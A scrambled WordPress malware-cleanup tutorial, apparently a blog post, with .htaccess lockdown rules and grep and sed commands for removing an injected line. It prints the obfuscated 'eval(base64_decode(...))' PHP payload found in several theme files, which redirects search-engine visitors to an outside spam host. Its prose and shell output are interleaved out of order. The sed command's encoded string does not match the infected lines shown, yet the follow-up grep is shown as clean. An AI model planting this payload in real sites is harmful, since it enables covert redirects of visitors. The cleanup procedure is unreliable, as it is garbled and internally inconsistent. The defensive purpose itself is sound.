First, Temporarily Blocking Access to the Site
While fixing the problem, we don’t want the attacker to have any access to the site. To block all access to the website, you can add the following to the top of the .htaccess in the root folder of the website (if an .htaccess file doesn’t already exist, you’ll want to create it).To allow access from just your IP address, replace "!!Your IP Address Here!!" with your IP address:
order deny,allow
deny from all
allow from !!Your IP Address Here!!
Now we’re ready to start cleaning things up.
Automating the Cleanup Process
The first step is to search the directory for any files that may contain the malicious code:
Using a few Linux commands, we’ll find all$ pwd
/home/username/wwww/
$ cd wp-content/
$ find . -type f | xargs grep "ZXJyb3JfcmVwb3J0aW5nKDApOwokcWF6cGxtPWhlYWRl"
./themes/default/single.php:<?php eval(base64_decode("ZXJyb3JfcmVwb3J0aW5nKDApOwokcWF6cGxtPWhlYWRlcnNfc2VudCgpOwppZiAoISRxYXpwbG0pewokcmVmZXJlcj0kX1NFUlZFUlsnSFRUUF9SRUZFUkVSJ107CiR1YWc9JF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddOwppZiAoJHVhZykgewppZiAoIXN0cmlzdHIoJHVhZywiTVNJRSA3LjAiKSBhbmQgIXN0cmlzdHIoJHVhZywiTVNJRSA2LjAiKSl7CmlmIChzdHJpc3RyKCRyZWZlcmVyLCJ5YWhvbyIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImJpbmciKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJyYW1ibGVyIikgb3Igc3RyaXN0cigkcmVmZXJlciwibGl2ZS5jb20iKSBvciBwcmVnX21hdGNoKCIveWFuZGV4XC5ydVwveWFuZHNlYXJjaFw/KC4qPylcJmxyXD0vIiwkcmVmZXJlcikgb3IgcHJlZ19tYXRjaCAoIi9nb29nbGVcLiguKj8pXC91cmxcP3NhLyIsJHJlZmVyZXIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImZhY2Vib29rLmNvbS9sIikgb3Igc3RyaXN0cigkcmVmZXJlciwiYW9sLmNvbSIpKSB7CmlmICghc3RyaXN0cigkcmVmZXJlciwiY2FjaGUiKSBvciAhc3RyaXN0cigkcmVmZXJlciwiaW51cmwiKSl7CmhlYWRlcigiTG9jYXRpb246IGh0dHA6Ly9jdmtsYS4yNXUuY29tLyIpOwpleGl0KCk7Cn0KfQp9Cn0KfQ=="));
./themes/default/search.php:<?php eval(base64_decode("ZXJyb3JfcmVwb3J0aW5nKDApOwokcWF6cGxtPWhlYWRlcnNfc2VudCgpOwppZiAoISRxYXpwbG0pewokcmVmZXJlcj0kX1NFUlZFUlsnSFRUUF9SRUZFUkVSJ107CiR1YWc9JF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddOwppZiAoJHVhZykgewppZiAoIXN0cmlzdHIoJHVhZywiTVNJRSA3LjAiKSBhbmQgIXN0cmlzdHIoJHVhZywiTVNJRSA2LjAiKSl7CmlmIChzdHJpc3RyKCRyZWZlcmVyLCJ5YWhvbyIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImJpbmciKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJyYW1ibGVyIikgb3Igc3RyaXN0cigkcmVmZXJlciwibGl2ZS5jb20iKSBvciBwcmVnX21hdGNoKCIveWFuZGV4XC5ydVwveWFuZHNlYXJjaFw/KC4qPylcJmxyXD0vIiwkcmVmZXJlcikgb3IgcHJlZ19tYXRjaCAoIi9nb29nbGVcLiguKj8pXC91cmxcP3NhLyIsJHJlZmVyZXIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImZhY2Vib29rLmNvbS9sIikgb3Igc3RyaXN0cigkcmVmZXJlciwiYW9sLmNvbSIpKSB7CmlmICghc3RyaXN0cigkcmVmZXJlciwiY2FjaGUiKSBvciAhc3RyaXN0cigkcmVmZXJlciwiaW51cmwiKSl7CmhlYWRlcigiTG9jYXRpb246IGh0dHA6Ly9jdmtsYS4yNXUuY29tLyIpOwpleGl0KCk7Cn0KfQp9Cn0KfQ=="));
./themes/default/sidebar.php:<?php eval(base64_decode("ZXJyb3JfcmVwb3J0aW5nKDApOwokcWF6cGxtPWhlYWRlcnNfc2VudCgpOwppZiAoISRxYXpwbG0pewokcmVmZXJlcj0kX1NFUlZFUlsnSFRUUF9SRUZFUkVSJ107CiR1YWc9JF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddOwppZiAoJHVhZykgewppZiAoIXN0cmlzdHIoJHVhZywiTVNJRSA3LjAiKSBhbmQgIXN0cmlzdHIoJHVhZywiTVNJRSA2LjAiKSl7CmlmIChzdHJpc3RyKCRyZWZlcmVyLCJ5YWhvbyIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImJpbmciKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJyYW1ibGVyIikgb3Igc3RyaXN0cigkcmVmZXJlciwibGl2ZS5jb20iKSBvciBwcmVnX21hdGNoKCIveWFuZGV4XC5ydVwveWFuZHNlYXJjaFw/KC4qPylcJmxyXD0vIiwkcmVmZXJlcikgb3IgcHJlZ19tYXRjaCAoIi9nb29nbGVcLiguKj8pXC91cmxcP3NhLyIsJHJlZmVyZXIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImZhY2Vib29rLmNvbS9sIikgb3Igc3RyaXN0cigkcmVmZXJlciwiYW9sLmNvbSIpKSB7CmlmICghc3RyaXN0cigkcmVmZXJlciwiY2FjaGUiKSBvciAhc3RyaXN0cigkcmVmZXJlciwiaW51cmwiKSl7CmhlYWRlcigiTG9jYXRpb246IGh0dHA6Ly9jdmtsYS4yNXUuY29tLyIpOwpleGl0KCk7Cn0KfQp9Cn0KfQ=="));
./themes/default/functions.php:<?php eval(base64_decode("ZXJyb3JfcmVwb3J0aW5nKDApOwokcWF6cGxtPWhlYWRlcnNfc2VudCgpOwppZiAoISRxYXpwbG0pewokcmVmZXJlcj0kX1NFUlZFUlsnSFRUUF9SRUZFUkVSJ107CiR1YWc9JF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddOwppZiAoJHVhZykgewppZiAoIXN0cmlzdHIoJHVhZywiTVNJRSA3LjAiKSBhbmQgIXN0cmlzdHIoJHVhZywiTVNJRSA2LjAiKSl7CmlmIChzdHJpc3RyKCRyZWZlcmVyLCJ5YWhvbyIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImJpbmciKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJyYW1ibGVyIikgb3Igc3RyaXN0cigkcmVmZXJlciwibGl2ZS5jb20iKSBvciBwcmVnX21hdGNoKCIveWFuZGV4XC5ydVwveWFuZHNlYXJjaFw/KC4qPylcJmxyXD0vIiwkcmVmZXJlcikgb3IgcHJlZ19tYXRjaCAoIi9nb29nbGVcLiguKj8pXC91cmxcP3NhLyIsJHJlZmVyZXIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImZhY2Vib29rLmNvbS9sIikgb3Igc3RyaXN0cigkcmVmZXJlciwiYW9sLmNvbSIpKSB7CmlmICghc3RyaXN0cigkcmVmZXJlciwiY2FjaGUiKSBvciAhc3RyaXN0cigkcmVmZXJlciwiaW51cmwiKSl7CmhlYWRlcigiTG9jYXRpb246IGh0dHA6Ly9jdmtsYS4yNXUuY29tLyIpOwpleGl0KCk7Cn0KfQp9Cn0KfQ=="));
...
...
...
$
.php files in the current directory and all subdirectories and then pipe those files into another command that uses the sed
program (sed is short for ‘stream editor’) to search for the malicious
line and replace it with nothing, effectively deleting that line from
each file. $ pwdNow we can run the search command again to see if all the files were cleaned out:
/home/username/wwww/wp-content/
$ find . -name "*.php" -print | xargs sed -i 's@eval(base64_decode("ZXJyb3JfcmVwb3J0aW5nKDApOwokcWF6cGxtPWhlYWRlcnNfc2VudCgpOwppZiAoISRxYXpwbG0pewokcmVmZXJlcj0kX1NFUlZFUlsnSFRUUF9SRUZFUkVSJ107CiR1YWc9JF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddOwppZiAoJHVhZykgewppZiAoIXN0cmlzdHIoJHVhZywiTVNJRSA3LjAiKSBhbmQgIXN0cmlzdHIoJHVhZywiTVNJRSA2LjAiKSl7CmlmIChzdHJpc3RyKCRyZWZlcmVyLCJ5YWhvbyIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImJpbmciKSBvciBzdHJpc3RyKCRyZWZlcmVyLCJyYW1ibGVyIikgb3Igc3RyaXN0cigkcmVmZXJlciwibGl2ZS5jb20iKSBvciBwcmVnX21hdGNoKCIveWFuZGV4XC5ydVwveWFuZHNlYXJjaFw/KC4qPylcJmxyXD0vIiwkcmVmZXJlcikgb3IgcHJlZ19tYXRjaCAoIi9nb29nbGVcLiguKj8pXC91cmxcP3NhLyIsJHJlZmVyZXIpIG9yIHN0cmlzdHIoJHJlZmVyZXIsImZhY2Vib29rLmNvbS9sIikgb3Igc3RyaXN0cigkcmVmZXJlciwiYW9sLmNvbSIpKSB7CmlmICghc3RyaXN0cigkcmVmZXJlciwiY2FjaGUiKSBvciAhc3RyaXN0cigkcmVmZXJlciwiaW51cmwiKSl7CmhlYWRlcigiTG9jYXRpb246IGh0dHA6Ly9jcm9hdGkuZG5zZXQuY29tLyIpOwpleGl0KCk7Cn0KfQp9Cn0KfQ=="));@@g'
$ pwd
/home/username/wwww/wp-content/
$ find . -type f | xargs grep "ZXJyb3JfcmVwb3J0aW5nKDApOwokcWF6cGxtPWhlYWRl"
$